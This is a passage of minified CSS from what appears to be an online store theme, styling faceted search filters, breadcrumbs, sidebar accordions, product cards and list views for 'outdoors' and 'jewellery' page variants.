.facetedSearch-navList .navList .navList-action::after{top:10px;left:8px;height:17px;width:6px}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action span{color:#333}@media (min-width:1700px){.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action span{font-size:20px}}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected{color:#212c81}@media (min-width:1700px){.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected{font-size:20px}}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected::after,.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected:before{border-color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected span{color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:hover{color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:hover:before{border-color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:hover span{color:#212c81}.outdoors .page_contact_form-page .page-content .button--primary,.outdoors.page-page .page-content .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors .page_contact_form-page .page-content .button--primary:hover,.outdoors.page-page .page-content .button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.modal-content .modal-header .modal-header-title{font-size:14px;color:#000}@media (min-width:1024px){.modal-content .modal-header .modal-header-title{font-size:18px}}@media (min-width:1700px){.modal-content .modal-header .modal-header-title{font-size:22px}}.brand-page .pagination-list,.category-page .pagination-list,.search-page .pagination-list{display:none}.outdoors .category-page .service-wrap-main .container .service-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #d5dee5;padding:10px}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px}}.outdoors .category-page .service-wrap-main .container .service-wrap .column-item{width:100%;border:none;text-align:left;border-bottom:1px solid #d5dee5;padding:10px 0}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .column-item{width:33.33%;border-right:1px solid #d5dee5;border-bottom:none;padding:10px 10px}}@media (min-width:1280px){.outdoors .category-page .service-wrap-main .container .service-wrap .column-item{width:20%}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-item{margin:0}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1366px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-img{width:16%}@media (min-width:768px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-img{width:9%}}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-img{width:auto}}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title{width:100%;text-align:center;padding-top:12px}}@media (min-width:1366px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title{padding:12px 0;width:auto}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title h5{font-weight:700}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title h5{min-height:60px}}@media (min-width:1366px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title h5{min-height:auto}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-detail{padding-left:60px}@media (min-width:768px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-detail{padding-left:80px}}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-detail{padding-left:0;text-align:center}}.jewellery .button{border-radius:0}.jewellery .body nav .breadcrumbs{text-align:center}.jewellery .body nav .breadcrumbs .breadcrumb::before{color:#333}.jewellery .body nav .breadcrumbs .breadcrumb .breadcrumb-label{color:#333;font-family:Oswald;font-weight:500;font-size:14px;line-height:25px;text-transform:capitalize}@media (min-width:1024px){.jewellery .body nav .breadcrumbs .breadcrumb .breadcrumb-label{font-size:16px}}@media (min-width:1700px){.jewellery .body nav .breadcrumbs .breadcrumb .breadcrumb-label{font-size:18px;line-height:30px}}.jewellery .body nav .breadcrumbs .breadcrumb:hover .breadcrumb-label{color:#212c81}.jewellery .body nav .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#212c81}.jewellery .body nav .breadcrumbs .breadcrumb.is-active:hover .breadcrumb-label{color:#333}.jewellery .body .page-heading{font-family:Anton;color:#fff;font-size:32px;text-transform:capitalize;font-weight:400}@media (min-width:1024px){.jewellery .body .page-heading{font-size:44px;line-height:60px}}@media (min-width:1700px){.jewellery .body .page-heading{font-size:68px;line-height:80px}}@media (min-width:1700px){.jewellery .body .header-content-box .category-description{max-width:1225px;margin:1.1rem auto 2.2rem}}.jewellery .body .header-content-box .category-description p{font-size:16px;font-family:Oswald;color:#000}@media (min-width:1024px){.jewellery .body .header-content-box .category-description p{font-size:18px}}@media (min-width:1700px){.jewellery .body .header-content-box .category-description p{font-size:24px;line-height:34px}}.jewellery .body .page .no-products{padding-top:0;display:none}@media (min-width:1024px){.jewellery .body .page .no-products{padding-top:20px}}@media (min-width:1440px){.jewellery .body .page .no-products{padding-top:40px}}@media (min-width:1024px){.jewellery .body .page .page-sidebar{margin-top:-40px}}.jewellery .body .page .page-sidebar .accordion-block{background-color:#fff;border:1px solid;border-radius:0;margin-bottom:15px}@media (min-width:1440px){.jewellery .body .page .page-sidebar .accordion-block{margin-bottom:17px}}.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button{border-radius:0}.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button .accordion-title{color:#212c81;font-size:18px;letter-spacing:1px;font-family:Anton;font-weight:400;text-transform:uppercase;line-height:25px}@media (min-width:1700px){.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button .accordion-title{font-size:22px;letter-spacing:1px;line-height:30px}}.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button span .icon svg{stroke:#666666}@media (min-width:1440px){.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder .facetedSearch-clearLink{top:25px}}.jewellery .body .page .page-sidebar .accordion-block .accordion-content{border-top:1px solid}@media (min-width:1700px){.jewellery .body .page .page-sidebar .accordion-block #categories-list{padding:15px 30px}}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action.is-open{color:#212c81}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action{font-size:15px;font-family:Oswald;color:#333}@media (min-width:1700px){.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action{font-size:18px}}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action:hover{color:#212c81}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .action-icon .icon svg{fill:#666666}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-toggle{color:#333;border-radius:0}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-toggle span{font-size:15px;color:#000}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-toggle .facetedSearch-toggle-indicator .toggleLink-text .icon svg{fill:#999999}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:17px;letter-spacing:1px;font-family:Oswald;font-weight:900;text-transform:uppercase}@media (min-width:1700px){.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:22px;letter-spacing:1px}}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel{color:#333}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel svg{fill:#021b0f}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel:hover{color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel:hover svg{fill:#212c81}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters p{text-transform:uppercase;font-family:Oswald}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion{padding:0;border:0}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block{margin:0;border-bottom:0}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block:last-child{border-bottom:1px solid}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action{color:#333}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action::before{border-radius:0;border-color:#021b0f}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action span{color:#021b0f;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action span svg{fill:#021b0f}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action:hover{color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action:hover:before{border-color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action:hover span{color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .is-selected::before{border-radius:0;border-color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .is-selected::after{border-bottom-color:#212c81;border-right-color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content #facet-range-form .form-fieldset .form-minMaxRow .form-field .form-input{background-color:#fff;color:#333}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content #facet-range-form .form-fieldset .form-minMaxRow .form-field .button{border:1px solid;color:#d14343;font-family:Anton;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content #facet-range-form .form-fieldset .form-minMaxRow .form-field .button:hover{color:#fff;background-color:#d14343}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action .rating--small span .icon--ratingFull svg{fill:#fdc002}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action .rating--small span .icon--ratingEmpty svg{fill:#c8c8c8}.jewellery .body .page .accordion-prodct-top-seller.accordion-block{border:none;border-radius:0}.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-nav-clear-holder .accordion-navigation{background-color:#212c81}.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-nav-clear-holder .accordion-navigation span.accordion-title{color:#fff;font-family:Anton;letter-spacing:1px;font-weight:400;text-transform:uppercase}@media (min-width:1700px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-nav-clear-holder .accordion-navigation span.accordion-title{font-size:22px}}.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-list .slick-track .productCarousel-slide .card{margin:0 1px}@media (min-width:1024px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow::after{right:-1px;top:-4px}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow::after{right:-16px;top:-17px}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow{right:55px}}@media (min-width:1700px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow{right:68px}}@media (min-width:1024px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow{margin-top:-2.1rem}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow{margin-top:-2.6rem;right:25px}}@media (min-width:1700px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow{margin-top:-3.2rem;right:40px}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow::before{font-size:40px}}.jewellery .body .page .page-content .No-more-products{padding-top:30px;font-family:Oswald;color:#333;font-size:15px}@media (min-width:1024px){.jewellery .body .page .page-content .No-more-products{padding-top:40px;font-size:18px}}@media (min-width:1440px){.jewellery .body .page .page-content .No-more-products{padding-top:65px;font-size:22px}}.jewellery .body .page .page-content .product-view-mode form .productGrid{margin:15px -15px 0}@media (min-width:1024px){.jewellery .body .page .page-content .product-view-mode form .productGrid{margin:0 -10px}}@media (min-width:1700px){.jewellery .body .page .page-content .product-view-mode form .productGrid{margin:0 -20px}}@media (min-width:1440px){.jewellery .body .page .page-content .product-view-mode form .productGrid{padding-left:12px}}.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:0 5px 12px}@media (min-width:1024px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:10px}}@media (min-width:1700px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:15px}}@media (min-width:1440px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:16px}}@media (min-width:1600px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:20px}}@media (min-width:1918px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:20px}}@media (min-width:1024px){.jewellery .body .page .page-content .show-more-button-box{margin-top:20px}}@media (min-width:1440px){.jewellery .body .page .page-content .show-more-button-box{margin-top:50px}}.jewellery .body .page .page-content .show-more-button-box button[disabled] svg{display:none}.jewellery .body .page .page-content .show-more-button-box .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#d14343;letter-spacing:1px;border-color:#fff;background:#fff;-webkit-box-shadow:none;box-shadow:none;padding:5px 35px 5px 35px;font-size:14px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:576px){.jewellery .body .page .page-content .show-more-button-box .button{font-size:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1440px){.jewellery .body .page .page-content .show-more-button-box .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.jewellery .body .page .page-content .show-more-button-box .button:hover{color:#fff;background-color:#d14343;border-color:#d14343}.jewellery .body .page .page-content .show-more-button-box .button:hover svg{fill:white;stroke:white}.jewellery .body .page .page-content .show-more-button-box .button svg{display:block;width:20px;height:20px;margin-right:5px;fill:#d14343;stroke:#d14343}@media (min-width:768px){.jewellery .body .page .page-content .show-more-button-box .button svg{width:14px}}@media (min-width:576px){.jewellery .body .page .page-content .show-more-button-box .button svg{margin-right:10px}}@media (min-width:1440px){.jewellery .body .page .page-content .show-more-button-box .button svg{margin-right:10px;width:20px;height:20px}}@media (min-width:1024px){.jewellery .body .page .page-content .product-listing-counter{padding:22px 20px}}.jewellery .body .page .page-content .product-listing-counter .pagination-count{font-weight:400;font-family:Oswald;font-size:13px;color:#666}@media (min-width:768px){.jewellery .body .page .page-content .product-listing-counter .pagination-count{font-size:15px}}@media (min-width:1440px){.jewellery .body .page .page-content .product-listing-counter .pagination-count{font-size:16px;letter-spacing:0}}.jewellery .card{background-color:transparent;border-radius:0;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;overflow:visible;border:none}.jewellery .card:hover{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent}.jewellery .card:hover .card-body{background-color:transparent}.jewellery .card:hover .card-figure{border-color:#fff;-webkit-box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1);box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1)}.jewellery .card:hover .card-figure .sale-flag-side{background-color:#4ebf21}.jewellery .card .card-figure{padding:0;border:1px solid transparent}.jewellery .card .card-figure .sale-flag-side{background-color:#e81212;clip-path:polygon(0% 0%,100% 0,100% 100%,50% 80%,0% 100%);left:20px}.jewellery .card .card-figure .sale-flag-side::after{border-color:transparent transparent #fff transparent}.jewellery .card .card-figure .card-figure__link .card-img-container::after{padding-bottom:100%}.jewellery .card .card-figure .card-figcaption{left:0;-webkit-transform:inherit;transform:inherit;right:0;bottom:22px;top:unset}@media (min-width:1440px){.jewellery .card .card-figure .card-figcaption{bottom:13px}}@media (min-width:2000px){.jewellery .card .card-figure .card-figcaption{bottom:22px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body{-webkit-transform:inherit;transform:inherit;display:block;padding:0 20px;position:relative;height:100%;top:0;pointer-events:unset}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{position:absolute;bottom:-7px;display:block;width:100%;padding:0 15px;pointer-events:all}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{padding:0 15px;bottom:-5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1440px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{bottom:3px;padding:0 17px}}@media (min-width:1600px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{bottom:2px}}@media (min-width:1918px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{bottom:-4px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{width:100%;font-family:Oswald;font-weight:700;height:auto;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{padding:8px 5px;font-size:12px;width:auto}}@media (min-width:1280px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{padding:10px 5px;font-size:14px}}@media (min-width:1366px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{padding:10px 12px}}@media (min-width:1700px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{font-size:16px;padding:10px 7px}}@media (min-width:1918px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{font-size:18px;padding:10px 14px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button .icon{width:16px;height:16px;margin-right:5px;margin-left:0}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button .icon svg{width:16px;height:16px}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview{background:rgba(255,255,255,.87);color:#d14343;border:1px solid #d14343;margin-bottom:15px}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview{margin-bottom:0}}@media (min-width:1918px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview{padding:10px 19px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview:hover{background:#d14343;color:#fff}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview:hover .icon svg{fill:white}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview .icon svg{fill:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{color:#fff;height:auto;border:1px solid #d14343;background:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button:hover{background:rgba(255,255,255,.87);color:#d14343;border-color:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button:hover .icon svg{fill:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button .icon svg{fill:white}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{margin:35px 14px 0 0;right:0;width:20px;height:20px;padding:20px;border:1px solid #d14343;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;position:absolute;pointer-events:all}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{width:20px;height:20px}}@media (min-width:1366px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{margin:35px 14px 0 0;right:0;padding:20px}}@media (min-width:1440px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{margin:40px 18px 0 0;padding:20px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare:hover .icon svg{fill:white;stroke:white}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon{width:20px;height:20px}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon{width:20px;height:20px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon svg{width:20px;height:20px;fill:#d14343}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon svg{width:20px;height:20px}}.jewellery .card .card-body{padding-bottom:0;text-align:left;background-color:transparent}@media (min-width:1024px){.jewellery .card .card-body{padding:6px 10px 15px 10px;text-align:center}}@media (min-width:1700px){.jewellery .card .card-body{padding:6px 10px 30px 10px}}.jewellery .card .card-body .card-title{text-align:center;min-height:28px;margin:0;width:100%}@media (min-width:1024px){.jewellery .card .card-body .card-title{margin:5px 0 0 0;max-height:39px;word-break:break-all;overflow:hidden}}@media (min-width:1440px){.jewellery .card .card-body .card-title{max-height:50px}}.jewellery .card .card-body .card-title a{word-break:keep-all;font-size:13px}@media (min-width:768px){.jewellery .card .card-body .card-title a{font-size:17px}}@media (min-width:1918px){.jewellery .card .card-body .card-title a{font-size:20px}}.jewellery .card .card-body .card-text{display:inline-block;margin:0;text-align:center;width:100%}@media (min-width:1024px){.jewellery .card .card-body .card-text{margin:5px 0 0 0}}.jewellery .card .card-body .card-text .price-section{margin:0;opacity:1}.jewellery .card .card-body .card-text .price-section .price--non-sale,.jewellery .card .card-body .card-text .price-section .price--rrp{color:#aaa;margin-left:5px}.jewellery .card .card-body .card-text .price-section .price--non-sale::before,.jewellery .card .card-body .card-text .price-section .price--rrp::before{background-color:#555}.jewellery .card .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:16px;color:#212c81}@media (min-width:1440px){.jewellery .card .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:17px}}@media (min-width:1918px){.jewellery .card .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:22px}}@media (min-width:1440px){.jewellery .productList .product+.product{margin-top:1.5rem}}.jewellery .listItem{background-color:transparent;border-radius:0;border-color:#d14343;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1440px){.jewellery .listItem{margin:10px 0}}.jewellery .listItem:hover{border-color:#d14343;-webkit-box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1);box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1)}.jewellery .listItem:hover .listItem-body{background-color:#fff}.jewellery .listItem:hover .listItem-body .listItem-content .listItem-actions .button{opacity:1}.jewellery .listItem .listItem-figure{padding:0}.jewellery .listItem .listItem-figure .listItem-figure__link{padding:0;margin:0}.jewellery .listItem .listItem-figure .listItem-figure__link .sale-flag-side{background-color:#e81212;clip-path:polygon(0% 0%,100% 0,100% 100%,50% 80%,0% 100%);left:20px}.jewellery .listItem .listItem-figure .listItem-figure__link .sale-flag-side::after{border-color:transparent transparent #fff transparent}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container{-webkit-transition:.75s ease;transition:.75s ease}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container .hover-image+.default-image{-webkit-transition:.75s ease;transition:.75s ease}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container .hover-image{opacity:0}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container .card-image{height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:.75s ease;transition:.75s ease}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container:hover .hover-image+.default-image{opacity:0}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container:hover .hover-image{opacity:1}.jewellery .listItem .listItem-figure .listItem-figure__link img{-o-object-fit:cover;object-fit:cover}.jewellery .listItem .listItem-figure .listItem-figureBody{width:100%}.jewellery .listItem .listItem-figure .listItem-figureBody .button{width:100%;font-family:Oswald;font-weight:700;color:#d14343;height:auto;border:1px solid #d14343;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px;-webkit-box-shadow:none;box-shadow:none;max-width:135px}@media (min-width:1024px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{padding:10px;font-size:16px;margin:auto;margin-bottom:15px}}@media (min-width:1366px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{font-size:14px}}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{padding:10px 25px;max-width:160px}}@media (min-width:2000px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{font-size:18px;padding:10px 15px}}.jewellery .listItem .listItem-figure .listItem-figureBody .button:hover{background:#d14343;color:#d14343;border-color:#d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button:hover .icon svg{fill:#d14343;stroke:#d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button .icon{width:16px;height:16px;margin-right:7px}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button .icon{margin-right:7px}}.jewellery .listItem .listItem-figure .listItem-figureBody .button .icon svg{fill:#d14343;width:16px;height:16px}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview{border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff;color:#d14343;border:1px solid #d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare:hover,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview:hover{background-color:#d14343;color:#fff;border:1px solid #d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare:hover .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview:hover .icon svg{fill:white;stroke:white}@media (min-width:1024px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon{width:18px;height:18px}}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon{width:19px;height:19px}}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon svg{fill:#d14343}@media (min-width:1024px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon svg{width:18px;height:18px}}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon svg{width:19px;height:19px}}@media (min-width:1024px){.jewellery .listItem .listItem-body{padding-left:20px}}.jewellery .listItem .listItem-body .listItem-content{height:100%;position:relative}.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-rating span .icon--ratingFull svg{fill:#fdc002}.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-rating span .icon--ratingEmpty svg{fill:#c8c8c8}.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-title{text-align:left;min-height:28px;margin:0}@media (min-width:1024px){.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{font-size:18px}}@media (min-width:2000px){.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{font-size:20px}}.jewellery .listItem .listItem-body .listItem-content .listItem-details p{font-size:15px;margin-top:10px}@media (min-width:1200px){.jewellery .listItem .listItem-body .listItem-content .listItem-details p{font-size:17px}}.jewellery .listItem .listItem-body .listItem-content .listItem-actions{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{opacity:0}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section{margin:0}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .rrp-price--withTax{margin-right:10px}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section.price-section--withTax .price--withTax{font-size:16px;color:#212c81;margin-right:15px}@media (min-width:1440px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section.price-section--withTax .price--withTax{font-size:17px}}@media (min-width:2000px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section.price-section--withTax .price--withTax{font-size:22px}}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{width:100%;font-family:Oswald;font-weight:700;color:#fff;height:auto;border:1px solid 